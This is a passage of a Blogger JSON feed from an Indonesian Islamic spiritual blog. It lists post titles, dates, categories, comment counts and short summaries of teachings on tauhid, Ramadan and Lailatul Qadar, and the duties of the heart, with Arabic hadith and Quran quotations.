Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w\/s72-c\/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7574248515661229024"},"published":{"$t":"2013-10-03T00:24:00.000+07:00"},"updated":{"$t":"2014-01-24T22:41:53.131+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"video pengajian"}],"title":{"type":"text","$t":"Praktik Lillaahi Taala dan Zahiru Rabbi"},"summary":{"type":"text","$t":"gelap-gelapan\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/7574248515661229024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/7574248515661229024?isPopup=true","title":"21 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7574248515661229024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7574248515661229024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/10\/praktik-lillaahi-taala-dan-zahiru-rabbi.html","title":"Praktik Lillaahi Taala dan Zahiru Rabbi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-5278059043478721033"},"published":{"$t":"2013-07-10T05:57:00.001+07:00"},"updated":{"$t":"2014-01-24T22:51:59.124+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Amalan Ramadhan untuk Lailatul Qadar dan Kembali Fitrah"},"summary":{"type":"text","$t":"Ibnu ‘Abbas Radhiallahu ‘Anhuma, menceritakan:\n\n كَانَ النَّبِيُّ صَلَّى اللَّهُ عَلَيْهِ وَسَلَّمَ أَجْوَدَ النَّاسِ وَأَجْوَدُ مَا يَكُونُ فِي رَمَضَانَ حِينَ يَلْقَاهُ جِبْرِيلُ وَكَانَ جِبْرِيلُ عَلَيْهِ السَّلَام يَلْقَاهُ فِي كُلِّ لَيْلَةٍ مِنْ رَمَضَانَ فَيُدَارِسُهُ الْقُرْآنَ فَلَرَسُولُ اللَّهِ صَلَّى اللَّهُ عَلَيْهِ وَسَلَّمَ أَجْوَدُ بِالْخَيْرِ مِنْ الرِّيحِ الْمُرْسَلَةِ \n\nNabi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/5278059043478721033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/5278059043478721033?isPopup=true","title":"40 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5278059043478721033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5278059043478721033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/07\/ramadhan-lailatul-qadar.html","title":"Amalan Ramadhan untuk Lailatul Qadar dan Kembali Fitrah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCfs1dCvjh7jDzpE-jnYqww_5wmKyyhwcoiKfz0DZHjGnk1rsSz0FhszeeQtXDLsk-SzRkVpnup2n3lvAScJ4TidAW4uf-nfedrqSnEieCUsEyfN4VBGIkXG8-os66mmtfdhSQCF2ZXw\/s72-c\/Amalan.Ramadan.untuk.Kembali.Fitrah.jpg","height":"72","width":"72"},"thr$total":{"$t":"40"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6609690965846106302"},"published":{"$t":"2013-07-04T11:38:00.000+07:00"},"updated":{"$t":"2014-01-30T20:48:31.876+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Kemahaesaan itu Ada pada Rasulullah"},"summary":{"type":"text","$t":"Perlu dituntut manusia tentang kemahaesaan Tuhan yang ada pada Rasulullah. Sebab esanya Tuhan pada hamba itu ada pada Rasul. [Tulisan amat terkait sebelumnya: Ruh Qudus itu Muhammad Rasulullah dan Rasa Ketuhanan Allah yang Sahih.] Esanyat Tuhan pada hamba-Nya itu karena Ruh Qudus itu diri kita juga. Yang menjadikan dan yang dijadikan itu satu. \n\n\nIslam ini ketuhanan yang mahaesa. Wajib jasad "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/6609690965846106302\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/6609690965846106302?isPopup=true","title":"66 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6609690965846106302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6609690965846106302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/07\/kemahaesaan-pada-Rasulullah.html","title":"Kemahaesaan itu Ada pada Rasulullah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7WDb-lSVVvZ5cq3wTRoVqXEynqAawjTvC9N7T7hu2XPCB77gk0hvDTSSZu1h1uhAOoyoPjRD7hA3p8yxIQwAFlUE23lKF4rap7W5bJ5lIWG9_gkI8OKOA35J2vnAcNGHeY7NTpmZKp8U\/s72-c\/Oneness.in.Muhammad.jpg","height":"72","width":"72"},"thr$total":{"$t":"66"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-3997319161307504198"},"published":{"$t":"2013-06-30T15:38:00.000+07:00"},"updated":{"$t":"2014-01-24T22:57:30.812+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Tugas Hati"},"summary":{"type":"text","$t":"وَيَجْعَلُ الرِّجْسَ عَلَى الَّذِينَ لَا يَعْقِلُونَ\nDan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya. [Q.S. Yunus:100]\n\n\n\nDiberi Allah dua bola mata, tugasnya satu: untuk melihat. Diberi Allah dua daun telinga , tugasnya satu: untuk mendengar. Diberi Allah satu hati, tugasnya satu. Tugas hati untuk apa? Untuk berkekalan pada Allah.\n\nMengapa ada orang waktu mau "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/3997319161307504198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/3997319161307504198?isPopup=true","title":"79 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/06\/tugas-hati.html","title":"Tugas Hati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8otO1xGg9sLkw3Kh1K88p84JFc86fuy82BOKOTrES-3E56UT8DuDXo_McNvRpA70lbSersqu6Lr2ceKs2jJq5ZZLV3dcuSLikMIBFe4vDz6Mm_svwwonIJsAdwf6nElLlatnng6jAeE4\/s72-c\/Tugas.Hati.jpg","height":"72","width":"72"},"thr$total":{"$t":"79"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}}]}});